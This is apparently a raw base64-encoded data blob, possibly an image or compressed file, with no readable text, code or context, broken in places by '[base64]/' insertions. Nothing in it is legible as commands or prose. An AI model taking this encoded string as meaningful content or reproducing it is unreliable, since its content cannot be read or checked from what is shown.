UC84B59aBESFRvDpFNDHFnwKFeUWJNwSGC7eAPldACOPBFcgI+PrBDc6Id5oNO7UQDAoBQ1ydZBONsQlEwZshg+qQpnjJhBnMIDaQ/GON7C2IWC3UgCiRqkMJhJENYC0VZf5BZE/YgXkFRoXVr7ecX8ScrIdJal0RKr3MrrhV+LsBja7Er5laCbHdtBDZ3lUBggMcHCJBko0iAJRIAHqABGrA//x6AAAFgChqTime4BaIYAKUkAQgAF64YALvIi7z4K+GBKAcwIRqwWCsAigegCG4QWGuXgPXEABlgEJmBQ/b1etdFhRFggxaBENQiJpjXGteyAlACNv2GXgYHcL6RZw4hZ/WmEAiXegunHKunLCYBJ8xBTukUHedTHTgoA3oSAG2YFGSxKIyQKIYDfJU2cg5EB6J1aVohSZEDeNBXOZ6iIBPGe3SYB1uRIHDgBwPCYQNSKobkAgXyQCAWScKgfsbWWnTRFuz3iLiCCpVQfvQ3bLAgdSuwM+bWAaqIKDtZchSwAJoSlAvAN0WJgg4GFBtAiqPIK/+Yik+pin6ACa54CP/[base64]/yZJ4qyAcaoJRLWYqVIZZawJNP6QYa4AVYuQqEQggSkJVQaQL/VkkIUHkotdhRT/kTaXkC5nmgxJieDTWWfqMFKbgAAeAtAzABBiB5jXcSO0QEfvkBiucMUVMt5nJE7GKil2c1+jBFYuU1R4ii2CRwY0Ml2fI0JbBF7wJXdVVoknA3cjMdsQdgSEA+deUd72FaEPZ7ZkhyolKMknBAsyBqDZYp/xMVqJYUu2lRb9AHE7JAiTAIrGIIbRghNwEWWeBBrLIgHklrBJRancVzvKCSsrYJooBBsMWdnOR+lNBSJsVCsKCVWnkCazlZxvifCUqMn+Ce7wkZP7EFqniWmkKfpaAh32EBu0gW/mmVUKmpStlRZAkUaWmebBmqDrqe48mWBMkH/0HZARNwEANAXbMxaBv6GULwTjKyjVzyTD24D8xAhPUWjlRyLib6XVASRSsgNrDBhKgXhWqzAkOSPnJihenDO7GHRv91HQGmPhXwYRpzOHLYmv/DOb6XFX9TYKqpfHVoAva0m2hKHmXxRm/EH03BpsW3QH9IULTmkKf2CjzRBJFQIBJFQQmyCRg1dJQQCXRqi5lUMrRyp+WXpw87Sn1KF5oaUG2ZoIsAqqFqlZW6lL/[base64]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[base64]/[base64]/0ZkAnyVww808H9RzDwFS7MNPCeA99MFBCU33HXTYgQfpd5IONJGiEWQgQAAS8HEKfC2tJVkKMI10xHoq0SABAhAgQN8oTxhYU0xPctTUTC1doV5OPQQB4U9QtMegUhPqRYSATvinVFPLyiGGBWL/eMDFhoxsUe0iIYo1llncpviFWSQeiQUoblkySyB/1WjJXOsKgWMb4o47xx2xzHvvFEm+5dh+svgbSypSjpCCBRNYiaUuWn4mTDFhKvPwMu2UkNE0xRmHWmrjqMMnndmQ0Jsx7Ny2G5kPAxrooNREsdxz/TD6kEDPWYPQQpMKFNB2lVa00EIcbPoBebyKOoUrWXxEFUilvIBqUCwgUNsE6LRanyiS3aCCD1K9ZMQItwKFgoK1njTGCzwAe0IMZqfx1VBt/ICIEmkYmwUcZg3hYRc7cEjGFxvm3e23Jn6RReD4kiCAH3lMKYgpMdpVl7pnBBCA4Y5AQkgWgMG4gWI3/0xhVpFYXH7kBi3yGwglfIwQymMBA9yHBQgYfMtmCSu8JTFi/lnybYJmWaia0TQwDjt1OpNAORDkiVufuTFvzGrbNLMMcfOghhw+hjJHAECeQVSdL75EYJAvME/KM0XCXArRa7wIUAEVdqFiXnpRPgmDk5ScgkhH8+dEAQQYgBp5NIBPrZraAUaxAA/woSTKWlATfsWCG7xtPWgLSbJkhaCr6cdBQzBDsLpmoRxVJSxso8K09HYVKmhlK9xS0RoKd6/[base64]/jJM33EQsGBRZqdOIu85oU4O8gFMN5Ml4tiNAtI2GUDLAIiFjoCmAI0Bgse0JwUkKiJjoAwDlIcVwDeKZcSjKIP3HyFYxo3JXu9pBZuQpgZObClYRBATGSiHkTxYQ8xErAZd7QjAs7/kdEPQMAcv8FNFOyUm9EEsnqqOU5yDOWyDxSqUARh3z8c5ajyja9SmfrOd67DnYdkcgJgUIUn/4OKlIwyC/ZqGiqYVoRTHKCVbXqqxXTTKlchoD4HSIr+ZIGqI6BNCRMEG4OIhcyj1GRu7ixbsMgQLdJ9hSsY+ooLydKtF14TnVMQQOf88Bd/iU4uqjjdKorkrBV1Yp8kGIxj9mJOQBiRSG3ARDvncCB86ksPW/QnujI7Py7CDowZ+CwZs2SNhVpEkw9ABsR2RwKLCc94GwuZq6RKMhL0UWOzNdkbzzRIlWGhM4ckgSJvNil9jE8fkYQZdxilM4pkymcZyFtQ5hdU/1KKsg2qQMrWPPKfpj61u6xs0zwKOCdXuao+fZhVKbWGAq19MCZPcEqwRAAGXf4gm/4ZmyIixBe/sfAqHtoQgKeJoh2JhCx2jQJeFXe5BcOISjCAZxQcsIF7AjGHh9WCOW1ETAhHYQd6cJFfgKQ0IL5TcYFxcBcJsUX90acCYRxjL0Q72oXtTDSrXU3Jplcc0wwvT+TY6Eazcad07Ol47tgTaf5kMd5ib3vO+a0/GLmQhBRXoRKpKUxzSknupC8gu/gs/FZwtPKUx0n3E8H9mmSCo65kYKr0LpyhOseKRm2WHoAAUioxNp8oSCirMCaEcIkEFwyB0AniGyj1kk3CYP+l0WgwUVliSBb/LvrAc0hwiwKhudXBCKCRQaIGJkzhfAGRiRpA4pkD44UAcI4xgsmCERl7r0+0qDEO/[base64]/FSsZ9KCnGuEMTzjECweeznGnj2U0T+z4qDpMhmOTTmMK+ZgYS10ahYEwCt3SobJCvYzlSG45pjkTxpUXQoBNwQ8pKiEq0ebgv7jcxxRM+8ACGpDvwcM5queYJeLpc1VdHggnKpDKoQndYWDWs20NOoqE8GXgLsyXC5OuAoF3tBUCb1wt28z0XuH9SXh6wIeuL/0cCnCHlf+FI5UplTlZzQjVz+sTfjgXzv8lfEtUhp4HuEwYsZRQ8pFWGAIwuhvhAT3dmsZjdUJeRp/tqmeTDHqzbYcxxGtt6gWKydr7LZTLnh2yNwrt485O9x5ikfMxl31y/yynELAXpaVElLzf/[base64]/4B8PyM9JDJXM8d3QQElIVEYQNMlJHEACJCAl5ltx9NidwEp9/MoYfE0LPEEGek6eMZyAjFCEDBYzff/I4DgaWWSc3xhGtQCOCopEx9XQDvFV3v3VGYyH6y2h4WzADDCGK8TCIAiCHTCITPgVKdTFhkwO59haF/[base64]/DSX0UFEaCc2ZmHoMo0D5k5m1x0h61tzZjkLNWPMFAzZAX/VNz5lQj/S4YTgwAJ/kxpzYVm4wIG2Jw8NID/U8zG7t4z5OwbaFXfkkSvcIxCN9R/g0SqXgDHa8HWSyDy+AGTDOwNWM2HQ1Aki8zrGM2NgQBTpoJEeOpiUSEPIkQAKZ11VdVXucgn8oTTKRGTptnoF9yLTYTY94BVaook7SoulA2GLgYlFVAlGa3IHpE/HtXWDMRetVwAlMDigU3+29W8s54woQ5TS+ReO0zpRMBsDUBYOAEYyRUdCdZRe2ZRSwpZ/QRjS0p/RxjPP0yfHII23RYwGBIRzlYyfggnSs/xRArp90HERzVNlhRoREvN8/[base64]/HHA9+rlY6nkZKARdLBSRGjF2ANpKVkU/8pVHMzB8gdpmgTqZ4rAeVbOZwxsEwqln/SIAI6UUqBZ6HVioCWgw8IM8HVBWEKIFJBNrDBdpeOFyNFliG3P8NxaEQiKhobaqBjmwcjrpg5jDqFNxIL/4ovpQY3vFffxAl5QCNyQVpVHJTN9GTOd0qrooEFVXGgz2Ozr1IDjmiEiAfQo1WWYZpQDyffk5B1wmKcdDDje7jA3SMjzndm87jtIWhbh3daWQPovinFGASQE5ZQTTK+00BQeBUd/CMpIzP3FXABkjgKe1aZjJiqBjVSVxNLMybZQiepQ7ePDzsAEHDnYgkCDUIEqwVWiGBBBDIvHheW9EkGNikG8wV51lTHJisXZWOrELh/9HbrZZep3wYUNbesfYiiyTpkYJCKfDgkrpIk1ilNB5JAPweJLjIYwxM3oHSwipBLbTGr33/Y9qFY/ON6TF0KxaoBtZKAVQZHfSkw8joyZqug7OdI/Uh2HHUw/bcKdghxD6M29k9krdNbUPkK9vtlL4yhHNxSjLeGhQtLa0SlHtAqPFBQDc87IeOqzwgLnhFgwFd1RLIjQmsDbRkLLB4IAxVwQZKgbRIC4G9osrSTQqOC0/aIqMWzQs+CHbCnhdEFg9MDrICrAbY6usRH7M+JSncALLiEw3Nhf6cS1btx++uxLQEwAAkH3me0Rkh5BYSndHN6WoNkGC+yVNhjGpoQwElnTj4GBaEn5xi7cW4K9jVIdu6baRIij+Uj0I5Skxph3JxWSBSEnj0A8DS0lHRm438LpSg/+55Ke2w/JkFuIpTMW53jSsDyM7hErBseEMCQKoQdGwAptDG3heoEoa0xM3ajEHFQcFulkWGzEEM2ZUAVNboBNEg6EjMwt54PGju+WgvvhNbxGwL5BpnFR/tXiVhFG2mAV8//W67wEWTOMFluNjPmREmRccWMpS2Qi8h8QPCZERqMMADxAYr0VHvzEnZ2gn3lsAYQgPGIEc/si232ekd7sLNRERBFoRzxJQU2MyBHqS+vkY/VFXxycFrBi5O5PEoUILXdMABbOhTeZ2HGsdpiug2cCgBD4ADBwuxWK4H7kSptgGpxhAcqGjkRtMXwCgJdguLwmqOBgnqcJgciBoOW/9a7J6y64GCCz8RsU7GKzRnKSNG717RIxCC/qJZSGQpD8gOZjyxsCGx/[base64]/SZ+IzB7R55neqHGILxmXrx36w54SRPjsQ/wxJvtNBFn3Yb/qbUNSQZPcr5AEJa+SQD+tREqgzfz8sWj2MxgT3rgmUEAbMiJLrEHf1+UVkxSoaIfNzWGM6uBQdBV0LIbEJMXB6FytgeeZEEeXAIugXhvwS6qFCinHMhCZ9Ckbg87G7uTM8FPCtQubiYpQUTUCJfA1hv4uhnTGjq8B2/Itr/oM26U01GmppTTsY2hFA5gs9dD9jlPrTgFlwfJkHRdvbfjWaUG07VYXV90epp9+zyJ528tM0oJeB3g0tUZ4FZut2aIa1Sn0R1LVCNasmV0Hcif0YyFB1QPM0gL09R/H/wNBq8kszQCFNLTHnuh+EQ4XdMXIlsXoebAq9gg1XTZmf3K/1Igo78FnG2fp7a5Jn1NKu15idFO6CC1JtzbP2mKVuoDq8O+YES+1jmVuK0QlQQQXEkSXFPRpLZ1SI3OMYUlFBENTI3c0m2PI1CdwSDUXn+nFDEo/dgZw0aFySEe+VgraxZ8Wchmm7BR4W0oExAYKvZvBDtF5y0DSkBI6OKx0r8V8OwOeSeAmUU5oEvRsiKgE8oAWxEci8M0VRHJhFNMGptBk36QHhu5ll1jLYilcO3hvKsAHIDqil4ACAAAJOLoCLLpasHYW0Jrpao4uugK/CGFP4DQRs3iwjRbP7P+MlHUJB6hRakDD8zIDSsXGjO04bCDMGIGXOgx5nXQUOwyPn0xDMWNMyqxt2xqKGWeHi7PPvAKElU2ZWC/[base64]/LAyDAAVcVq7AaSRruX1fqA0xASZ7/YhE0E7yLhH41doyGRQuNSLhIGqDbqKB/9L/fi6N/fVVY+qULyUpTSW0HgMFcSVMH20Hy+IGSz86guloK9Zkg+TNz4WfEOhV310cKmZBLjMTg2HP7epvYIeKvjDX8g0GINXT4acnbn0R0N/zSXyQZ6sxLJz2ndyKOkv4opyzUR7fPy9KX1yadvogaskQx7puz+wfu0ltN3n09XBwMVrV0bLR0yLSIgX9xHul9MPD35r5rttiDffFf02KUcDpFeAq4iCOa09onTPKaMYw/JnJ1iXOExrfavVIjuWvszEDkwqxnRDRPbD3Ko8jk+tZpM2rwc0sFexzMTPuRc92O2+OX/911dIk/bAepgwAWjeI4ckRWBYdFdXD3zbRM33j+wbMMW5ZdrXOYGI4GnXI5G3gOHsQGQUWwDoFJovFAer/gMPLxQLSA6I/nI7l51uqgm6mmsyX4taf92bD7EhsbgX1+hn2IdoqLSwIWGpCRjJOUlYwAlpmaSxKRkjo2OBQ9Oz5sGwEVAhkZBBwoBK6uIhivJBG0JBcYH7sXHAIDH2QPww8CBsizF76wsc8EyQLTDw3WHwk0ExMzWtgNNNfGZNPTRwQf6BjoHEroM6/ttRE0uLgfvPbt9Bc0/[base64]/AAQsC7Fuib0IOGQRMkODhhQ9TFicqAglxlIwgMXraOMClpMkHCQ4Q3xiFQcuXB2TSzHHzZhnidYamj8jHaJyjdIQu8bOTZxA8UPdUZSqozaBBiZRViQD/[base64]/hgw4wzF/OjaL4aVU041M2IGzgcNgMYNZzoia02x/[base64]/IbBvMs+A8S8xhTlOt2Qc67ig1sT5aNlmQrTH57QwE8NLat0LSM67afslGz9qAmQs0utz+lkIFxBlH4Q1uUYJRDHuDlws+QKcE8MsSD4BJC2CgJTrZiQoAi4LytJKECbzhgniwFx+IshH00CAiH9RcfW5wlfrkoQ54wIpD/NO6kh0oEjppnYMwIcOvHOATHyiVhGDGFhsg6AeomAY0XFWZ8tXCFSQI2l9wMLx0PO9oNGDMOQwwAJ0wIBtYm94xSBO9ZGH/D3va296MhLW1WKzDfEwSnw5ck7aynahs9KgN+/LxpHTZakR+Acxv7CeADUhnf/[base64]/kEudckRaPGLxyuCY0EKHQcHd1vChWI2A+ZQxAcQmEAXkvABhjZyAglDQEQgwsAAMMA7/y244N8ct4kysIcoISwlDjIHnyWQVAdJuQ8IT+gxrIAulUtZZaFURsu0mAmXOM2pItGSkRwWNJg2rZ0P1bCBCsBqiM9IRgZoc5eekahJNDhS8fCBTWEcrTTSIgcXu3cZLohDR+EUZ/[base64]/qDSwjrSN0E2uHkUb1joUjzWhGnFkrJzTWqpp1ZOsd51PjPQjCjyMJpBaxcSutBKKke8bGqQHRZzxU4K43nOlUgySkDz/Ct7f8a7GMbWQCECABBkN2ThJwiUR9shE9cVQTDcio5SgSkYik1nKZC+0NiELin3R4EZvjSVT0w7FBWA5kTZmUex5UU7VAQLc4bt0CdGgDCe24BycjhVAp6aKjGjdY5QOW736TjyY21x8EcBw4qPsjXWUNCdSQ2g22kRmxkrWsZr2W19KRVm2lRn1IgpISu/W+c91iNfughRzlrM93OAQkmkKOJUzxz5DMYAEueEhCkWCSBqTkY1JAQAP/[base64]/2GAwSq0UGoWQHBMgCDb0dycRiUG5ByUorQAA+jNSWlUvgUSL3YIX9I4WxD90ocvBAtGpCAKsg4DUXUWJC2jjmnAPDLf+o6sBSaZACMDI0NBatnsEA2GwXD/[base64]/NVEGg///[base64]/oz/+tAP6Ex5711AIBEGS9AYO9gFWcDAm9gGyVnjaxH9wYnBo0AaVM2Lp4UGnRnmWCHk30DEvVRQOgRSa54EbAzqAIG//H2SHFLJLC8BLt7VLqXB6nuARj4iDdFBrtqgEBwBMfPaDd8hAHYAAvids0hB8AvArSahsTrg+ZKM+UbJ6OcByNiEj4XCFCWAjDaAv3HN10tJtZCYk3kheaXQt5uNeTfYLuhE0fFVP4rcPtgBfPgMQfBEPz9AuPKGKpgBzcvdTP+gcu2YmQZF/e0JojQUThaMlU7ABu6gTBdcCErANDbYFmWUGP3F3jNcGcECBk0BSGmlxASIpUSFTIZge/fExGNgeGCNLVYGPFAISBmJTJnNyL5kWspaLNmkS85eT+EiCICSEQ6g1LiIr+oRs4zM27jQu+BAcfDJdfnIZ2HMj1xiV/1pAdWNVGmAwXumgA04Iht2nhGOnPk4ydkGDD7YgfuCiLq8xfvBlC3AVN7GQAdhzejRohykDUL5oJjvpEXOCAPtXkGawJZWVaFSgSECABd6BMAqDgIzwAIfWYTYgFKk1ByjFBBW3cSMEOkiBakfhHmvAKKKkAw7Bkqp4MgcSVKkzkzV5k6qpCXZ3l/5UdzmTArBChNSVAUm4F0BHluImbuN2JIaxGEw5jdUzlaChLMqSOOPUItbxDuxwF93WDuvUGmsZX2xVG/REEF9nK17DhsSDV9tClnPGDNyiEIaBiHlWd3HXh7eHl3zYh5pSdwgAOP+2mAu2JYVDeBKmaAYXAP+IoBKYhUBVBAXbURQXRFolJYGUiWIXd2qemJEX53jEsUoBAlOjg56iGQOlCZOlSZoxkJqr+aGKgHsiSiFv0AEbMJtvaYzlkBdJmBDG91RNAldRtTbakgzVRG0/[base64]/QtRUyQiPg3F8dXR02EKNy0MOS5cDPKoFxUmc2GiVVbZW4QMP7HAD0ABnyScPbVYuznVXbLOWAiEi4kdnLrqkAAEY8OZ2fwSp/[base64]/1MABZmJDXdqB2VQoBpROJIJSjmgj5YAFVnhp31wHxm5OZ6pYgSaA/+Kj5OKoRQysCCKi5iqgxkBQBdqMwtbqrLJcisasUcydE/SD0jpqlEVLFzUsU8TTiD7o7YaTtz0BenUNUWidEMksUQZVWpzNmM5dvtwR+FSX3GjX3sEV0joDBWAAO2Zl/[base64]/xFgA/G73RC5+wi0ApoRIN5hC7+ASF90AOiUJ0giyvZkEXtCVF8UHDa3GjAAf20qggNa+dmQhSwZmg9zEg11I2bK8b2BRfCncA67YeQZrYmyCa2jo/BCaQWlSrpresoF0VMACsEBy2+TvrKKXjI1W7yYxlI2008r7Yliy1SpxiVE4oi14mq7/YMl5shD5XfHTJhqxqNpTrRkd9QaVqpxqDQZ4o4HZ+JMF+fCGAyEiL4FgHEBTJKwG7SCeJo2i7ZzktEJ9VSwfCga6WAwTFMWIVgXEnTKCddVqTIHkLOlJVAXL/pByCnflKi3Ku2Zq6fty2Q4y9uKa2PaiTpYC3q6C3wXIYq1YXwUG++sXGrMqqy9eF0ubF1AfGuEq/[base64]/xTHO//9adylhzpQgHJC0p08Rw7Y7JxcUFFZgJ0T7apH4eBbTyZE5FJqWaZpYefjhR40nKGsdw/1xQleB0KFDUbqmb1zig6sovYBE0SD6i7JsIdFhy8dkF7kcDKqwIS5S0uu4wMeHxcmHvl6XIl380u97jVl4DN5q05zNBJTxnOQ1o/dghu81PreZpe4lub36jqtKjygQAEwdvawMqZ3FJkOKQDCxAJeEqGqAJ5Q8Cok4mKHBf2oKQo16qJu8CC/saaOkMRkpah7DFFedFRFqoJUSLxMyBGurHH79obhGb7wW2GygaoUdxQwxDXk7bMH6y8bXLVg8hk2yleSzXZYtVlugbf+r51Cc7QzRvAQ6vX09c9L1YHyxId9Yql9MKhtrFU/wII9wSJ4EUAGnU61/zIepC3f6V7KTkEAUGX/vgQdWoBP+B4At4RK72Cb8lwAeZtzyatYW12mixbU5wKgMOjpXnR76sah3YBX1Oqgg6AeC9NB2UFh+eCYyg6lFvKmAFCahYHsQsQETkLdvKb4VMAEibdg6o0/lpaToVjZjKG7vkxrJ4E313WXjtJScneZISh5JYFbPDF8CnJ2Ay33yMJQwa+BnWHxwNXwObAByKZqs/AKz/RGE7gMPkeGBkwkB6kktjDtudyf+l4hQy2DhIYiNRZF6IFLqsRPLrXFjHUKKAHr/UnHjLOYf+aoHMQbd8kYIFXHJ9AcK2l2XBCu3FV3oPeC1AhYRWaB6sSC+wcAA5sBzqOp9Q5dswexOSIcBVlbZ78vs0AKNKavm/X0DkMu/pl2UAkyjX6k2XclGljsraKTawfPgpjvodijoa8sRh0UEA5noFiy1j7at8oIjHPwdEhUFf+PuvatAJGXcE+NJplRK/VyBp+RHMVwHNgwVmseBdwBjsIXrry5QB4sqH0rrq/nd/3URGeGmrDIAGpICvj4AE3DeKIqqwqqbjs0XXx7Z4/ObZO5V0APzWdPMvFPzaj4DNkFm4oi5w0rH8dTzSfoLQSOW8HDa+MXnd/EBDREw/yxp7uxZ6EDBHBpxOEQryEcLUQt0nwc5A/wp6YwMadjTBY0V1jPWWYzX1izDFPpBW9aNised6qIG3asFEoI0VAE2VPMn67aoAEkOohSu9wUFcxeUegwxACAvDSsn8tSToiYvrBLbhgSe0qz6RjOQAe0LXjCPNc8nq/sb7fx98zlvxjnQpAIszEUJZ+HDpO/IdltqJCbyC1puAG9H4fgIL4WuivrzR3QqE1Z/9esMaGzKFhER3KERkAVXeGJvCZzUaJx1yS7uzwMvIGrvR/7BKEtxakWBiQ6v8WCC64EN2IB/gxavmqgrf0KQb2pge+yRek98y9GQGDhT+MGQM+o97P/o41TGXiJFiXxbCQKc8ZCNeT5oSj6C+xmELHNEzeG1PfO88QODsg/xw8EciZwipnjkRIjNqHOp/GCQEcw2cszitLhu9gLOQTMVi8XTecPjcEqHXpfL7RT6p9OnLEAkBBUVGh4WCTQgeHgcdHhY8H1IBEx8IHxEUmxESnhANDz8IJYWCkwgHHgUskVaELV9sJnW2t5SSmhKSHR68OqyUrL+Nm5QbiT3fiRv+MG+Gdbh9hX5FVH0+UVTd3t/IwKAj5OPD2zYxRnuFWZr9yJsMFRMVBBkZBgMDFRUuDC4EHDPhQ00VoyE+ZIlC5YmDB1+oGJIRIkUJiyKEkUiYKEeBtH/[base64]/n07Qs4wEUMAy4yfESYxGXDhVgamsH9UqYIAStYAGdx2QCMkTNufNQREgZJkkROonU+sdBLQy8fFuLpRCiZnVqCIulJJmcOAgICIEiq/igdCpLgQH1TtsOBAw2okhtwFXObaAe4BhAA/[base64]/iipYVQIQwJKMIxAuQK2A9UH4Vh8HQKDpluA8AMGnhkAIrWc4xvgqh4bBBdhehvHyCy97zYqMhrpsYIGqs7QnC8zg2AisHwsYG7XUlQHwCRwLLJCOO3zlGqu0PgI5AQNGHkl2th4lxySTObXUUpRvUsnEDETya6/dJpFCnN771n3IEgcJbEgUXKgUHg5qusTFwd/ZiScU3tFpOA74FOUUsxTfgbn/Jk8nmDE5DUCQSSedfFCfpGJBZSkkmKqs8ctyxTJz7BSOeBdfvMyiVy9B18qq7rQaRhgzR3vWFmJu/MH0odUIWgjUU0MfvS0MQLXHAYIeVYgw02hfTFcMTBB+ag/[base64]/yPDAAakB3MdONUYI5QNthwgNAgIX/gaMIAGMMCNb9yHGzdypB/QIE4JoYlPwEMuNhUhXQGrjeF4Ih2+8etMxdHbygwBHb8tMAmlkIm/1vc37gQFJw6cIOTAMwaI+UKMeeDgoKIxCfqkjIRpmQAEHNEGXWQxQKiDRAf0UroRqpIaD0jFf3xIM14Joy18oQwQDcOqQnwCd6D5UDKDhxfADK8vhfAD8p5RDV9SMZvSgASOaAGLDEJIh5cqWSNIton/yKJHL/xMLecDhz89himZI1RSNCjKe+LTl29oxCdM55U4NmACJhDoQK31xjr6JiDfGpcRwpO4hUiwC0BB4NsGCf+whzSnCIxMJL8WWYpHFvBfgUOEF66jQLXtqU4TPFhEE/[base64]/JPNPOMrGgVSWy1vs8mNzmWLsxnKzmUUiLif8RjF/hjvt7e5D0ZxLM7LaOxzFrCxagdkZgcoK7lLjedtkkVbSCd9ngcY9vyDqxz7hCL1oNxLCgNAYdxgLSMSHwXjgFT7ZU2GaIqUU7ljAKroSPvAlIKAibmNABUpHywZEfVbA7RMcgqeb0Ck7byKCTJggv3Ut4ZD+05K8FLk3IlzmBc/JVk1iuyZEQKTGIRVKDnjiR51MMMp0culQDFCBVRh2lITdBny28jQEWLen+qmhOj8wAb38Zw9sCF2mQOoNtSi4eN4YJuy6gTuqBpGfRyzM7TiURGU047tknZ141/Esz+DX/xRVbJavkNZDkrkn0iUjUA0JVE40U+pTCt4LliUBDUtBxSibK5E29hqNbQi3wlm+56qv8Z77XqrDH4YsGwNK6/AlQKC1NvEALrvQIlsytzpRCAIfshMsrIsK6xIcEZZ9iC0NB8iuQa2PT3EZaWupJgl0wrZNca4WI6QgTFIpb6WsE4ftsQbYguF7jhLhVu/TDYha0VGv+43lQiBHTTUzJj7RlgNlyroA1GU8irG0fe9ImpQxms3woqHeEU0Zea6VX4g2vNEtY4iwGKvMCh2Jp6hVw98oan216xb3kKyXcbXrfzSNAAT/LM49ck+D5R2zop6qCNijGWKaZeoNajDL8P9WEWP24A4YylrXuH7s0tnodMlqRKEkyXHa3BZlnARucKRFMkXr5+xDfuBKegsytR9JnCOF/Y7ABtxrAUlj+i1QNj05NwS9Y/eGnZvKXzrPJ4Reh/bQIdVxeHfTUJmgB0jmB7uEmq640pdVDJMEbn4zgzQ9u42Lt0c5Bys52NBnYOyF4sCg+DCCsbsgHvGEy5ymYqY432hAA6jUaLQhhlmqHUliFWxl4QtTHow0srCXPQuNJ7RrV27iENFjVJoUuwm1kOucyxfWshhn94zreSAA4Hv6Y3Od6wl4H/y7FnGvrz31FYOLJbYBim1MChHRUsFfZcixmXgc5Gu3AAg9/l//2tOudrkbmZG9nY0R4CW1D0RN2ePghLnklsJ8ElGEGlJEGMUISo5sBcql0sCBAxAgHoH8Uha9DgOwgCJxygA0iA/[base64]/0Z/1ZsGbuAPNEDp6EpoFAF6EMEESB4JUl5XAI1cEAMUjRU2jRxUCRFo+NmG9EKP4E4ywIKtNEPFFU0YWgNiBOGEVA8tRForIMpixAUsuBBZzNw4HRil2BUxBMO0eE8xvNKmRSE4qhkRcWM3WdM0uRA4TIIz/lxhlRL2lKLzHIiHcd/3fd/S+aMatuFFYJZz2CG45IYUtBixFYzWiVYgGcKUPEy+2J9rKCIH5stpQRu8tMBpOaIkud1oPeRrfQTj6NZKjQf8NA4H3A9RWIw8/[base64]/[base64]/[base64]/[base64]/mNlIgAcrv9R6DQtAghCr1rm94lCtk1btxYQRGzS/DQrdkREEzRMjSnp1mHB3EjrKaCWRiVCQAiHkGnbQRQE/VRHaq7J35DBGCgOlMHP2OKERIKBnegAKhTNu4Ya0Xlp0M0ryMGQmL4pOQRBChCBpBDBmgbsUbJMnL6Co11ewp1n